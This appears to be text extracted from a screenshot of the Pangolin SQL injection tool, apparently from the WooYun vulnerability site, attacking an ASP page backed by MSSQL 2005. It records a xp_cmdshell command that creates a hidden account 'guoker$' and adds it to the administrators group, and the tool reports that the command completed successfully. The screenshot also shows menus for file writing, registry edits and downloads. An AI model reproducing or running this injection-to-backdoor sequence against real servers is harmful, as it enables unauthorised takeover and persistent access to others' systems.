 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 帮助
网址 http://localhost/jmCook.asp?jmdcw=67 GET
类型 String 数据库 MSSQL2005 关键字
命令
命令 net user guoker$ guoker /add & net localgroup administrators guoker$ /add
类型 xp_cmdshell 回显结果 恢复SP_OA*** 恢复xp_cmdshell 执行
命令成功完成
命令成功完成
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据
Processing : 4/5
Processing : 5/5
成功删除临时表!
www.wooyun.org
Stopped! 936